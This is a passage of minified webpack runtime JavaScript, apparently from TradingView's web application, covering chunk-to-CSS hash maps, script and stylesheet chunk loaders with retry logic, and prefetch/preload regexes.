922",10767:"584e70cd46020d58bbb5",11161:"b5b7477b23dda9a91666",11285:"2ad4e54f72ca1dbe5a12",11417:"91fa029442eab37e3448",12087:"647f7a7cbfea94558fa3",12218:"cb92a04df523046ff791",13619:"8ac06c6d6672271c5f68",14144:"4d2164e41dcc61916e35",14517:"41facf1b48a89155678e",14536:"59abb59fc9b45f175fb9",14922:"76448a41cac5cb454cad",15001:"aa02a2d96f821d501dba",15686:"d917a85500f2f9737fa5",15782:"a2f7a9002e337f22b0a9",16199:"fa41fe49464677a206fa",16499:"a99a2b63ba237c5308b4",16519:"c085da025ee76639b1a2",16756:"54dd3a6396f77a36914a",16877:"47325dcd26513f877aa0",17066:"5e477cda491ae5d836eb",17850:"2b1cb37832ecec4889bd",18013:"0655ac40c6882bf9e438",18177:"3c7d290e92e1e47a22f2",18480:"72d21b54ee4fe7485594",18576:"5e883413c9baa850c91a",18839:"311da87f13d2b7006b69",20454:"c29089c9fa06d70f212d",20683:"6e4b238c48ae896d5904",20789:"ab5c2b3cb921527e4170",21140:"21dcea28760a55126cfc",21783:"fc5f52900e9824be7a8b",21935:"a51bb121dc882750cd27",22969:"c32eeb1152afcd97b12e",22982:"35d810ccac7563e93602",23032:"bbb0a614fb5454e087d6",23038:"6ac82489446a254be0ff",23077:"670b0ce6774c3a1f9361",23584:"eae6613b3f068a42b13d",23888:"fd94661fb80d13e8fe6d",24214:"159fd61e63d0b73b624f",24309:"848f88391da875ceb2a3",24608:"c10b3f6c2e88fc55dd6f",25170:"4d9d02485212f7c0b03f",25557:"88a686f22bd9487edfe4",26149:"58e3d28c4207f0232d45",26176:"c72cfd102967ff83bea0",26452:"0caa44cdd94494b4407e",26581:"15ea47106941c26e99e8",26584:"86e24ff9112853f2aa17",26772:"1a8a7dbb0fb18a52694b",26794:"21e6009a629270211a4e",26841:"4e81546b91527b616971",27178:"a547613e61d4233f7cde",27201:"7fdfa0208c72a8b36afd",27581:"21a2f055aee529749a0f",27755:"1f6c89c071724256b4b6",27857:"fca56782a92780e9d615",27877:"826c38517eae6571304f",28248:"dec42a3cd590d65184fd",28258:"dc3abb05aa01e3300539",28429:"04266cf7da16d2910a8c",28675:"3b37c72a029daaeb449b",28867:"756f014832702d08a365",28903:"26e795fa9248d76d5646",29172:"47e08dfdb98bb8d670fe",29301:"4d35f534f57454b32838",29394:"f317fb805c107a69b867",29592:"6154c4943032cbc1f19b",29625:"c3d822369d7f766c1507",29664:"6830121094a0e8cd35c4",30184:"9ce134321e5f7ed1c4ad",30297:"05bc97cc1040f1f3b797",30393:"a683f8af014d71500a7b",30446:"b73b133338666f82fb42",30931:"b2e7517523adce965dba",31009:"1063745f506f02e474f3",31108:"73dc27555ae7d6fe6658",
31206:"c211ebf1516384da6139",31296:"222603ce0262b949258e",31916:"57160ac113283e720311",31933:"87c573cf796240b5a870",32078:"4dd8f716b361ea76fac9",32155:"ec92e58b26d9ec8fa7f1",32388:"e2ac42d074266d6f4cc4",32399:"e845531d8d9162d05ccf",32447:"ee1ddefa896f4130e786",32467:"ce0047a7739f31189bba",32636:"3bb3f05208c25c8841ff",33234:"f6da795568126c63e0c9",33476:"4e15024340fd2f39f9ef",33667:"f7821b396094dcf750ab",34420:"0f36fdc3eec568e23b47",34520:"7b0b8c776b2df52435d6",34568:"6fa802840a737ad2b0da",35229:"f7d16c2e8bbca89e1d2b",35468:"62068dcf292bf84cf7df",36405:"aaede66ec0fc11cdee51",37152:"13dec9836bb41e25e814",37342:"95d95f3d44d9d72b89bb",37548:"9971ad01f2af50a021f0",37794:"4f9a4458cafb73037101",37893:"da46c3b339afe4c302e5",37915:"564e6f2fb58dcc2eef0b",38010:"8bdd9c9cc1661e5b303f",38174:"c942a6f045d306d3a991",38582:"2b62a108282b3e90d95c",38973:"0fb7851ba94f38e027aa",38983:"f829764ffc1846dfeb85",39113:"6377ece65c2c7bd24512",39225:"a51abc8e95bbb0566d28",39311:"4431cbd1f6b729e26320",39408:"99ac88e85c283fd6d44d",39622:"4e7692737dd26f524a8b",39625:"3eaf3119fbcf6dbe3f68",39930:"6ac93924147c2fb8d322",40101:"4bdb5ca0aed1b100427a",40612:"03ae94d7ec3a3465c726",40884:"2767a8c819ec933d3178",41003:"9c665c8ec520e687bc0c",41122:"d1194b3a148c87467f4a",41215:"c1d75d260a744bcb31f6",41494:"5c1ab8388c7c33e42bbd",41832:"b50a310da6e17e27190e",42026:"2fa554ca87b7a7154b73",42401:"06bcd5f3c76f9d52bbf8",42876:"6303cb3c32f3acc14a96",43165:"f500e435f461fabe05f6",43380:"5ef90a09e24309f0c7cc",43863:"0161bb84f78387d3a495",43942:"7d90087027c943e02a42",44399:"44fd0bfa6627744d00d9",44491:"f9e147a4d4ab49aacaef",44639:"8573e3a69cf4a220421e",44744:"4a1ad9e6b210b18facd0",45045:"0d9124004f118fefdd05",45060:"4f81f7997448fdc72a46",45272:"86bca2e9a76c390848db",46229:"3bcf3e2b04d67b8ca804",46233:"d68f0806fe09f11ff23e",46860:"c21c0bc780ad641ea2be",47128:"c7317abcf6412a5e3451",47675:"f535ada789b00953799b",47816:"e188fc4be480e16c56cf",48015:"8011e43532b3769b3a1d",48283:"5a251bf32c8e394f6c1a",48534:"b7fe83cca40dd9a4999f",49273:"4c6373d13924a1ff3d66",49560:"78f7c9a7761d9f4a6f41",49822:"f499cfafbc0a791ec49e",49858:"e3ae761595c149a9bcfd",50048:"0d9bfeae037407e8a97f",50175:"bfb1d126d24ca18fd6a3",50340:"5bb9da7bd883e9b7ffe0",50370:"a1a91e4e3b8d4d56af6a",50553:"3ab347d4bc9cadf8d238",50846:"d982930faa25ed8f82f1",51130:"399a93cc7b8addfe1397",51222:"cd38e36636144888e4d8",51246:"65ffc3c3c793baeeb8ba",51423:"39232a45717797cd17f1",51616:"5e3e3b1b1e251b4de879",51622:"90b7587129f2ebd775b2",52138:"6a5ebffc18790691a9bb",52174:"d867277ce9d935e7d83b",52294:"8c6373aa92664b86de9e",52665:"005deab1142faaf7462d",53059:"893f6344b11ae7bbaeb1",53068:"45b274b8af7807efa67b",53114:"6fbee7f48e52e73a1ddc",53511:"754679a058c2c402cf64",53980:"666074478665f84b77a6",54123:"b37eaf239cea1a4a4b98",54418:"ef351d9e8b78788f8b26",54858:"21dbec56a48bf19e5417",54878:"e23fd7699b0a8c60691a",55626:"b68f401e8e34c0e7f7c0",55864:"479a9b678dee0a27f428",56296:"9be9f59de1ea40f29a9d",56674:"81bf556505f3b1b77ca4",56848:"820c0fcea740ae5f9dd4",57120:"becae41ba09fceb64287",57155:"2d44a9cc5c64e031b46c",
57365:"bea2f8017f4fb099e1f4",57553:"bcbf172f6fd05c93acda",57721:"2dacc9a50123f6f7c7ed",57820:"1e499adbd1d543d0a9d9",58059:"2eea79e4af216f5cd4a7",58178:"d3c307f25af35d2151d2",58191:"e22f94ac379497c26dde",58673:"629eea26c75c6d67ae38",58700:"8c0220a5e60fa6deae3b",58851:"c25db83cf59bfa2c2424",58869:"9165158b74278324c345",59048:"334f2ee59945bd1ab76b",59331:"bf43e39e231645a8b624",59388:"ddfeae2a988c9c160e54",59691:"b01225f08653cd7a36c1",60387:"1d2c283de489c5faa9df",60526:"de2025e58de0e3ba8bc1",60934:"9438b2938197e9d8b9db",60958:"0723a2673585029df312",61224:"d2fbfe814db7600872e9",61329:"5e956b7e6a356a0ef92f",61347:"918efe9a30a7a239cfa3",61774:"97d57d024eda5916b203",62661:"ca073f337244baaf7fa7",63694:"b8ffba49e1636aade6c4",64460:"6cd6592c8a80f8074215",64463:"906b5d47d47e4a2fad7b",64590:"2166e29c963cc3d466f1",64601:"881102b48ca1500d2841",65021:"19f85cfafa472b67d13c",65632:"2640fdc9ac9d36836fca",65644:"82e6d18dc48a569d26eb",65863:"8c29ca8f0dcbb8b8080f",65890:"971120455edff0244fc4",65969:"518a09d9d51b8af17ca6",66220:"979ee2d3f34ecdcee8c3",66225:"45936bc58271b1ef7c75",66541:"a88c90f670a1c18e7077",66857:"843c3e887cfdf130d542",66977:"b014e76568fcdd51574d",67007:"0bb945949c803e80b3e7",67422:"753f9d6bdf0c9186ef09",67498:"4db113a94ddabe52ea7c",67575:"6fd56654f8b7bc156cd9",67877:"2fb5f6f3eb739c16078d",68309:"8b6b93d5fc5e20706c25",68359:"05dd31b350400470745f",68448:"f611cd4d950c54a2caec",68449:"180bda1ff631cf5f78ef",68601:"b92b709c3f2198c9208e",68653:"3418d3509b4f6a41c2eb",68689:"deabf2624bee9365a783",68814:"ddb272b35c1ca30269f2",68854:"19d95e572f212f8be7c5",69108:"219c13439222c1bb9484",69348:"e3df4528b47b51f553b1",70571:"51824f94f04f357f27ed",70835:"249d27fbf7cfdf5dfd83",71008:"cde4cc07b8a4e0d8ab8d",71027:"b7a15624ed681a708863",71574:"44f70aa14956825df4a1",71753:"87d76b65835c3941e269",72288:"99898a3b8bbfa6046421",72592:"178f5737bc78cf31db32",72608:"d88a1c366d933e76cb6b",73183:"577cb14382f902a79345",73391:"16e880c198687ed6e94f",74104:"07325d15d3c2fefeb7c4",74717:"303907dc7feacff2b5cd",74731:"61bf85b4b0e369162cdf",75070:"42c5ad63db6e22dd1780",75432:"cee64bd18eb72dd37b3d",75889:"1ac0bb90786d30432a3e",76075:"f5726973ae779b976452",76348:"e48ee8db39829bed0c65",76607:"e6a7b3c2f42aed76dbe5",76816:"9747b596bc2017d43128",77568:"daef77d8b57669752b19",77808:"6993fe10b161afd0b208",78160:"5b851ea43199094ac325",78426:"3314807c431bbc81d1ae",78453:"9afff26dbd4b37a2e8b7",78462:"1121bb06fde56ab4beba",79109:"3c490d073b913ce4a8a3",80281:"ee0a3c4d8f12d0a212de",80861:"a4a213278fca10862df5",81073:"56be442396828c38e087",81104:"7203b7ef3581a36d2e40",81145:"728ba55a5aaf81b429bd",81201:"e8b29bce4e2273ee62a1",81414:"3b8f01b51590c306c042",81452:"3643df7ba143d755bb8b",81930:"78d6464b7a3b37992e5b",82218:"f5122de5bab5b2a70372",82231:"020fbffdb0b9d1378da9",82704:"321186ab2c78de2d7319",82930:"216af48f37f77a371f11",83663:"3d7f509084628d1cc740",83729:"b6d8f8eb25bcd38381b5",83773:"e9ec835b53c51271e500",83838:"aa586de8fd0fcb857840",84550:"bd039b647346b262f0b9",84678:"75671d34e410a0c2830a",84706:"ef0bd3010b1c05e755bc",84766:"24df88acd7728cbb1e2b",
85122:"c11408ff3d5631daa366",85413:"f0145c10790e9966e960",85565:"85afa896b69ba829d607",85624:"4fbbc0eda1071fb9ab6a",86107:"549d17b61de0831f3a5d",86406:"7be4f12a66c7ae0e737f",86737:"ee570741e0613de248d2",87250:"0d657dfde18805342544",87420:"80ee662d035101f5bec6",87536:"9aaa50126d0c6d7ca110",87570:"38107f0c9fd788ffbb52",87628:"f1b71a34d65ac1bd9ff4",87844:"a89d3d49f869720ebbba",88356:"2020d73e26d49ab4f152",88970:"0f114c505f94f6e93bcf",89438:"b4c9348cf7038b26e5a2",90556:"e506ce694080b29ff7b7",90591:"d6e15486a73386bc6e4f",90639:"7dd9df5592fa3bfd0827",90706:"4833880a4542ad1be005",90736:"a49b79e3a82795928ac6",90769:"f5f264bb4298497c0f97",90981:"e3fc6b27d37100946079",91447:"6b0c8b37ec73c015bb3c",91763:"a4b116d4ec0908745740",91823:"c0f8b28af4908ec7d45b",92021:"c40a3a2b6bd5c219c054",92112:"db4c9d5652778b489aaa",92708:"5a4994d6f13e6102cc5f",92977:"0fc6d7d8eb307cb70cba",93121:"898fe40568b58f3f510c",93317:"2caa106ffe6cd4737692",93318:"ebf881242263c4c1acdc",93769:"57a8bce5155398e6064b",93973:"3156ce790eef28950a01",94016:"f70e7b5d1c1c3e43bbfd",94144:"283423e13b1d2c2ebffc",94425:"e8a11b1164ed8f31863d",94908:"9ff0f771cd3baee14fea",94922:"bb37750083b3bd30bad0",95253:"add1585dafb8756f4ac1",95317:"03aec70b373ab1fce1e4",95404:"5b7df20a0ab2fba675d3",95435:"2201c7d816b7c74a1ac3",95636:"51ad6a7925848e03d6cd",95794:"4cad0e17d2b16f2a5f7f",96046:"724a4c971b7830faf217",96090:"bbf9f680bb84df93a015",96421:"7bc9ff894cd07686e3a0",96614:"aa36a3e7cbd35864ab1c",96799:"497f0c2eb5d05a48f0a7",96946:"664cb7df376aef027378",97414:"5162cbc0c7a9f26afed7",97634:"f6ae2aeec1002c6731c3",97927:"1cc4f6055d4425adf667",97962:"9005897668d81af5ef2d",98703:"a2b02fc165a1c32d442e",98761:"9124a2fd184dda8d4c2c",99826:"67bde8b8288a20c37485"}[e]+".css",s.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),s.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),d={},f="tradingview:",s.l=(e,a,c,b)=>{if(d[e])d[e].push(a);else{var _,t;if(void 0!==c)for(var o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var r=o[i];if(r.getAttribute("src")==e||r.getAttribute("data-webpack")==f+c){_=r;break}}_||(t=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,s.nc&&_.setAttribute("nonce",s.nc),_.setAttribute("data-webpack",f+c),_.src=e,0!==_.src.indexOf(window.location.origin+"/")&&(_.crossOrigin="anonymous")),d[e]=[a];var n=(a,c)=>{_.onerror=_.onload=null,clearTimeout(l);var f=d[e];if(delete d[e],_.parentNode&&_.parentNode.removeChild(_),f&&f.forEach((e=>e(c))),a)return a(c)},l=setTimeout(n.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=n.bind(null,_.onerror),_.onload=n.bind(null,_.onload),t&&document.head.appendChild(_)}},s.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),s.j=37525,(()=>{var e;s.g.importScripts&&(e=s.g.location+"");var a=s.g.document
;if(!e&&a&&(a.currentScript&&(e=a.currentScript.src),!e)){var c=a.getElementsByTagName("script");c.length&&(e=c[c.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),s.p=e})(),s.g.location&&s.p.startsWith(s.g.location.origin)&&(s.p=s.p.slice(s.g.location.origin.length)),(()=>{const e=s.u;s.u=a=>e(a).replace("__LANG__",s.g.language)})(),s.p=s.g.WEBPACK_PUBLIC_PATH||s.p;var t,o=s.e,i=Object.create(null);function r(e,a){return o(e).catch((function(){return new Promise((function(c){var d=function(){self.removeEventListener("online",d,!1),!1===navigator.onLine?self.addEventListener("online",d,!1):c(a<2?r(e,a+1):o(e))};setTimeout(d,a*a*1e3)}))}))}s.e=function(e){if(!i[e]){i[e]=r(e,0);var a=function(){delete i[e]};i[e].then(a,a)}return i[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((a,c)=>{var d=s.miniCssF(e),f=s.p+d;if(((e,a)=>{for(var c=document.getElementsByTagName("link"),d=0;d<c.length;d++){var f=(_=c[d]).getAttribute("data-href")||_.getAttribute("href");if("stylesheet"===_.rel&&(f===e||f===a))return _}var b=document.getElementsByTagName("style");for(d=0;d<b.length;d++){var _;if((f=(_=b[d]).getAttribute("data-href"))===e||f===a)return _}})(d,f))return a();((e,a,c,d,f)=>{var b=document.createElement("link");b.rel="stylesheet",b.type="text/css",b.onerror=b.onload=c=>{if(b.onerror=b.onload=null,"load"===c.type)d();else{var _=c&&("load"===c.type?"missing":c.type),s=c&&c.target&&c.target.href||a,t=new Error("Loading CSS chunk "+e+" failed.\n("+s+")");t.code="CSS_CHUNK_LOAD_FAILED",t.type=_,t.request=s,b.parentNode&&b.parentNode.removeChild(b),f(t)}},b.href=a,0!==b.href.indexOf(window.location.origin+"/")&&(b.crossOrigin="anonymous"),c?c.parentNode.insertBefore(b,c.nextSibling):document.head.appendChild(b)})(e,f,null,a,c)})),a={37525:0};s.f.miniCss=(c,d)=>{a[c]?d.push(a[c]):0!==a[c]&&{771:1,1132:1,1403:1,1967:1,2298:1,3333:1,3406:1,3464:1,3536:1,3560:1,3666:1,3978:1,4249:1,4635:1,4814:1,4857:1,5006:1,5298:1,5329:1,5347:1,5605:1,5708:1,5769:1,5787:1,5911:1,6037:1,6266:1,6656:1,6695:1,6739:1,7172:1,7204:1,7492:1,7932:1,7941:1,8415:1,8522:1,9524:1,9622:1,9713:1,9814:1,10211:1,10219:1,10270:1,10648:1,10657:1,10721:1,10767:1,11161:1,11184:1,11285:1,11417:1,12087:1,12218:1,12748:1,13619:1,14142:1,14144:1,14517:1,14536:1,14544:1,14922:1,15001:1,15135:1,15686:1,15782:1,16199:1,16499:1,16519:1,16756:1,16877:1,17066:1,17850:1,18013:1,18177:1,18350:1,18480:1,18576:1,18839:1,19465:1,19934:1,20454:1,20509:1,20683:1,20785:1,20789:1,21140:1,21783:1,21935:1,22691:1,22969:1,22982:1,23032:1,23038:1,23077:1,23584:1,23888:1,24214:1,24309:1,24608:1,24840:1,25170:1,25557:1,26149:1,26176:1,26184:1,26452:1,26581:1,26584:1,26772:1,26794:1,26841:1,27178:1,27201:1,27581:1,27755:1,27857:1,27877:1,28248:1,28258:1,28415:1,28429:1,28675:1,28867:1,28903:1,29172:1,29301:1,29394:1,29592:1,29625:1,29664:1,29903:1,30184:1,30201:1,30297:1,30393:1,30446:1,30608:1,30931:1,31009:1,31069:1,31108:1,31206:1,31296:1,31916:1,31933:1,32078:1,
32155:1,32388:1,32399:1,32447:1,32467:1,32636:1,33234:1,33476:1,33667:1,34420:1,34520:1,34568:1,34700:1,35229:1,35468:1,35711:1,36405:1,37152:1,37342:1,37548:1,37794:1,37893:1,37915:1,38010:1,38174:1,38582:1,38973:1,38983:1,39113:1,39225:1,39311:1,39408:1,39622:1,39625:1,39930:1,40101:1,40612:1,40884:1,41003:1,41122:1,41215:1,41494:1,41832:1,42026:1,42401:1,42732:1,42876:1,43165:1,43380:1,43863:1,43942:1,44399:1,44491:1,44639:1,44744:1,45045:1,45060:1,45207:1,45272:1,46229:1,46233:1,46860:1,47128:1,47675:1,47816:1,48015:1,48283:1,48534:1,48837:1,49273:1,49560:1,49822:1,49858:1,49869:1,50048:1,50175:1,50340:1,50370:1,50553:1,50846:1,51130:1,51222:1,51246:1,51423:1,51616:1,51622:1,52138:1,52174:1,52294:1,52665:1,52964:1,53059:1,53068:1,53114:1,53511:1,53980:1,54123:1,54418:1,54858:1,54878:1,55015:1,55174:1,55626:1,55864:1,56167:1,56296:1,56674:1,56848:1,57120:1,57155:1,57365:1,57553:1,57721:1,57820:1,58059:1,58178:1,58191:1,58572:1,58673:1,58700:1,58851:1,58869:1,59048:1,59331:1,59388:1,59691:1,60387:1,60526:1,60733:1,60934:1,60958:1,61224:1,61329:1,61347:1,61774:1,62156:1,62419:1,62560:1,62661:1,62882:1,63694:1,64460:1,64463:1,64590:1,64601:1,65021:1,65428:1,65632:1,65644:1,65863:1,65890:1,65969:1,66220:1,66225:1,66541:1,66857:1,66977:1,67007:1,67422:1,67498:1,67575:1,67877:1,68309:1,68359:1,68448:1,68449:1,68601:1,68650:1,68653:1,68689:1,68814:1,68854:1,69108:1,69331:1,69348:1,70571:1,70835:1,71008:1,71027:1,71574:1,71753:1,72288:1,72592:1,72608:1,72834:1,73183:1,73217:1,73391:1,73609:1,74104:1,74400:1,74603:1,74717:1,74731:1,75070:1,75432:1,75889:1,76075:1,76348:1,76607:1,76816:1,77196:1,77370:1,77568:1,77808:1,78160:1,78206:1,78426:1,78453:1,78462:1,78698:1,78820:1,78828:1,79109:1,79185:1,80281:1,80861:1,81073:1,81104:1,81145:1,81171:1,81201:1,81350:1,81414:1,81452:1,81930:1,82218:1,82231:1,82704:1,82844:1,82930:1,83663:1,83729:1,83773:1,83838:1,84509:1,84550:1,84678:1,84706:1,84766:1,85122:1,85175:1,85379:1,85413:1,85565:1,85624:1,86107:1,86406:1,86623:1,86737:1,87250:1,87420:1,87536:1,87570:1,87628:1,87828:1,87844:1,88356:1,88936:1,88970:1,89438:1,90556:1,90591:1,90639:1,90706:1,90736:1,90769:1,90981:1,91447:1,91565:1,91763:1,91823:1,92021:1,92112:1,92124:1,92708:1,92977:1,93121:1,93317:1,93318:1,93769:1,93973:1,94016:1,94144:1,94425:1,94908:1,94922:1,95253:1,95278:1,95317:1,95404:1,95435:1,95636:1,95794:1,96046:1,96080:1,96090:1,96133:1,96421:1,96437:1,96614:1,96747:1,96799:1,96946:1,97414:1,97634:1,97927:1,97962:1,98703:1,98761:1,99826:1}[c]&&d.push(a[c]=e(c).then((()=>{a[c]=0}),(e=>{throw delete a[c],e})))}}})(),s.i18next=(e,a={},c,d=s.g.language)=>{if(null===e){if(Array.isArray(c))return c[void 0===a.count?0:s._plural[d](a.count)].replace(/{(\w+)}/g,((e,c)=>void 0!==(a.replace||a)[c]?(a.replace||a)[c]:e));if("object"==typeof c)return c[s.g.language]?s.i18next(null,a,c[s.g.language]):s.i18next(null,a,c.en,"en")}else if(c&&e){const d=`${e}${a.context?`_${a.context}`:""}`;if(c[d])return s.i18next(null,a,c[d])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{
s.b=document.baseURI||self.location.href;var e={37525:0,622:0,97406:0,80417:0,95626:0,51307:0,94584:0,54619:0,39394:0,51923:0,24984:0,33134:0};s.f.j=(a,c)=>{var d=s.o(e,a)?e[a]:void 0;if(0!==d)if(d)c.push(d[2]);else if(/^(1(0(2(11|19|70)|648|657|721|767)|1(161|184|285|32|417)|2(087|218|748)|4(14[24]|5(17|36|44)|03|922)|5(001|135|686|782)|6((19|49|51)9|756|877)|8(013|177|350|480|576|839)|9(465|67|934)|3619|7066|7850)|2(0(78[59]|454|509|683)|1(140|783|935)|2(9(69|8|82)|691)|3(0(32|38|77)|584|888)|4(214|309|608|840|984)|6(1(49|76|84)|58[14]|452|772|794|841)|7(178|201|581|755|857|877)|8(248|258|415|429|675|867|903)|9(172|301|394|592|625|664|903)|5170|5557)|3(0(184|201|297|393|446|608|931)|1((20|29|91)6|009|069|108|933)|2(078|155|388|399|447|467|636)|3([12]34|33|476|667)|4((42|52|70)0|06|568|64)|5(229|36|468|60|711)|7(152|342|525|548|794|893|915)|8(010|174|582|973|983)|9(62[25]|113|225|311|394|408|78|930)|6405|666)|4(0(101|612|884)|1(003|122|215|494|832)|2(026|401|49|732|876)|3(165|380|863|942)|4(399|491|639|744)|5(045|060|207|272)|6(229|233|35|860)|7(128|675|816)|8(015|14|283|534|57|837)|9(8(22|58|69)|273|560))|5(0(048|06|175|340|370|553|846)|1([26]22|[49]23|130|246|307|616)|2((17|29|96)4|138|665|98)|3(059|068|114|29|47|511|980)|4((41|85|87)8|123|619)|5(015|174|626|864)|6(05|167|296|674|848)|7([18]20|08|155|365|553|69|721|87)|8(059|178|191|572|673|700|851|869)|9((1|33|69)1|048|388))|6(0(37|387|526|733|934|958)|1(224|329|347|774)|2(66(|1)|156|2|419|560|882)|4(46[03]|590|601)|5(021|428|632|644|863|890|969)|6(22[05]|541|56|857|95|977)|7(007|39|422|498|575|877)|8(44[89]|6(01|50|53|89)|309|359|814|854)|9(108|331|348)|3694)|7(1(008|027|574|72|753)|2(04|288|592|608|834)|3(183|217|391|609)|4(104|400|603|717|731|92)|5(070|432|889)|6(075|348|607|816)|7(1|196|370|568|808)|8(4(26|53|62)|82[08]|160|206|698)|9(109|185|32|41)|0571|0835)|8(0(281|417|861)|1(1(04|45|71)|073|201|350|414|452|930)|2(218|231|704|844|930)|3(663|729|773|838)|4(15|509|550|678|706|766)|5((|1)22|175|379|413|565|624)|6(107|406|623|737)|7((25|42|57)0|[68]28|536|844)|8(356|936|970)|9438)|9(0(7(06|36|69)|556|591|639|981)|1(447|565|763|823)|2(021|112|124|708|977)|3(31[78]|121|769|973)|4(016|144|425|584|908|922)|5(2(4|53|78)|317|404|435|626|636|794)|6(0(46|80|90)|133|22|421|437|614|747|799|946)|7(13|406|414|634|927|962)|8(14|703|761)|9826))$/.test(a))e[a]=0;else{var f=new Promise(((c,f)=>d=e[a]=[c,f]));c.push(d[2]=f);var b=s.p+s.u(a),_=new Error;s.l(b,(c=>{if(s.o(e,a)&&(0!==(d=e[a])&&(e[a]=void 0),d)){var f=c&&("load"===c.type?"missing":c.type),b=c&&c.target&&c.target.src;_.message="Loading chunk "+a+" failed.\n("+f+": "+b+")",_.name="ChunkLoadError",_.type=f,_.request=b,d[1](_)}}),"chunk-"+a,a)}},s.F.j=a=>{
if(!(s.o(e,a)&&void 0!==e[a]||/^(1(0(2(11|19|70)|648|657|721|767)|1(161|184|285|32|417)|2(087|218|748)|4(14[24]|5(17|36|44)|03|922)|5(001|135|686|782)|6((19|49|51)9|756|877)|8(013|177|350|480|576|839)|9(465|67|934)|3619|7066|7850)|2(0(78[59]|454|509|683)|1(140|783|935)|2(9(69|8|82)|691)|3(0(32|38|77)|584|888)|4(214|309|608|840|984)|6(1(49|76|84)|58[14]|452|772|794|841)|7(178|201|581|755|857|877)|8(248|258|415|429|675|867|903)|9(172|301|394|592|625|664|903)|5170|5557)|3(0(184|201|297|393|446|608|931)|1((20|29|91)6|009|069|108|933)|2(078|155|388|399|447|467|636)|3([12]34|33|476|667)|4((42|52|70)0|06|568|64)|5(229|36|468|60|711)|7(152|342|525|548|794|893|915)|8(010|174|582|973|983)|9(62[25]|113|225|311|394|408|78|930)|6405|666)|4(0(101|612|884)|1(003|122|215|494|832)|2(026|401|49|732|876)|3(165|380|863|942)|4(399|491|639|744)|5(045|060|207|272)|6(229|233|35|860)|7(128|675|816)|8(015|14|283|534|57|837)|9(8(22|58|69)|273|560))|5(0(048|06|175|340|370|553|846)|1([26]22|[49]23|130|246|307|616)|2((17|29|96)4|138|665|98)|3(059|068|114|29|47|511|980)|4((41|85|87)8|123|619)|5(015|174|626|864)|6(05|167|296|674|848)|7([18]20|08|155|365|553|69|721|87)|8(059|178|191|572|673|700|851|869)|9((1|33|69)1|048|388))|6(0(37|387|526|733|934|958)|1(224|329|347|774)|2(66(|1)|156|2|419|560|882)|4(46[03]|590|601)|5(021|428|632|644|863|890|969)|6(22[05]|541|56|857|95|977)|7(007|39|422|498|575|877)|8(44[89]|6(01|50|53|89)|309|359|814|854)|9(108|331|348)|3694)|7(1(008|027|574|72|753)|2(04|288|592|608|834)|3(183|217|391|609)|4(104|400|603|717|731|92)|5(070|432|889)|6(075|348|607|816)|7(1|196|370|568|808)|8(4(26|53|62)|82[08]|160|206|698)|9(109|185|32|41)|0571|0835)|8(0(281|417|861)|1(1(04|45|71)|073|201|350|414|452|930)|2(218|231|704|844|930)|3(663|729|773|838)|4(15|509|550|678|706|766)|5((|1)22|175|379|413|565|624)|6(107|406|623|737)|7((25|42|57)0|[68]28|536|844)|8(356|936|970)|9438)|9(0(7(06|36|69)|556|591|639|981)|1(447|565|763|823)|2(021|112|124|708|977)|3(31[78]|121|769|973)|4(016|144|425|584|908|922)|5(2(4|53|78)|317|404|435|626|636|794)|6(0(46|80|90)|133|22|421|437|614|747|799|946)|7(13|406|414|634|927|962)|8(14|703|761)|9826))$/.test(a))){e[a]=null;var c=document.createElement("link");c.crossOrigin="anonymous",s.nc&&c.setAttribute("nonce",s.nc),c.rel="prefetch",c.as="script",c.href=s.p+s.u(a),document.head.appendChild(c)}},s.H.j=a=>{
if(!(s.o(e,a)&&void 0!==e[a]||/^(1(0(2(11|19|70)|648|657|721|767)|1(161|184|285|32|417)|2(087|218|748)|4(14[24]|5(17|36|44)|03|922)|5(001|135|686|782)|6((19|49|51)9|756|877)|8(013|177|350|480|576|839)|9(465|67|934)|3619|7066|7850)|2(0(78[59]|454|509|683)|1(140|783|935)|2(9(69|8|82)|691)|3(0(32|38|77)|584|888)|4(214|309|608|840|984)|6(1(49|76|84)|58[14]|452|772|794|841)|7(178|201|581|755|857|877)|8(248|258|415|429|675|867|903)|9(172|301|394|592|625|664|903)|5170|5557)|3(0(184|201|297|393|446|608|931)|1((20|29|91)6|009|069|108|933)|2(078|155|388|399|447|467|636)|3([12]34|33|476|667)|4((42|52|70)0|06|568|64)|5(229|36|468|60|711)|7(152|342|525|548|794|893|915)|8(010|174|582|973|983)|9(62[25]|113|225|311|394|408|78|930)|6405|666)|4(0(101|612|884)|1(003|122|215|494|832)|2(026|401|49|732|876)|3(165|380|863|942)|4(399|491|639|744)|5(045|060|207|272)|6(229|233|35|860)|7(128|675|816)|8(015|14|283|534|57|837)|9(8(22|58|69)|273|560))|5(0(048|06|175|340|370|553|846)|1([26]22|[49]23|130|246|307|616)|2((17|29|96)4|138|665|98)|3(059|068|114|29|47|511|980)|4((41|85|87)8|123|619)|5(015|174|626|864)|6(05|167|296|674|848)|7([18]20|08|155|365|553|69|721|87)|8(059|178|191|572|673|700|851|869)|9((1|33|69)1|048|388))|6(0(37|387|526|733|934|958)|1(224|329|347|774)|2(66(|1)|156|2|419|560|882)|4(46[03]|590|601)|5(021|428|632|644|863|890|969)|6(22[05]|541|56|857|95|977)|7(007|39|422|498|575|877)|8(44[89]|6(01|50|53|89)|309|359|814|854)|9(108|331|348)|3694)|7(1(008|027|574|72|753)|2(04|288|592|608|834)|3(183|217|391|609)|4(104|400|603|717|731|92)|5(070|432|889)|6(075|348|607|816)|7(1|196|370|568|808)|8(4(26|53|62)|82[08]|160|206|698)|9(109|185|32|41)|0571|0835)|8(0(281|417|861)|1(1(04|45|71)|073|201|350|414|452|930)|2(218|231|704|844|930)|3(663|729|773|838)|4(15|509|550|678|706|766)|5((|1)22|175|379|413|565|624)|6(107|406|623|737)|7((25|42|57)0|[68]28|536|844)|8(356|936|97